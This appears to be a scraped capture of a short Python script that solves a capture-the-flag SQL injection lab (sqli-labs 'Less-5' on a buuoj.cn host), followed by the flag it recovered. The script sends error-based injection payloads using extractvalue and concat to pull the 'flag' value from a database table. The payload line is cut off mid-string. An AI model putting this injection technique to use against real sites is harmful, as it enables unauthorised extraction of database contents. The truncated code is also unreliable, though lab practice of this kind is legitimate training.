 1 #Athor: f0njl
2 import requests
3 url = 'http://b3e96324-c627-4bbd-8c0d-8d93b7ab5679.node4.buuoj.cn/Less-5/?id='
4 flag = ''
5 start=1
6 for i in range(1,3):
7 payload = "'and+(extractvalue(1,concat(0x7e,mid((select+flag+from+ctftraining.flag
8 start+=31
9 re = requests.get(url+payload)
10 print(re.text.split('~')[1].split("'</br>")[0],end="")
flag{088d9d1c-d294-48d7-918f-0416671649d3}[Finished in 1.4s]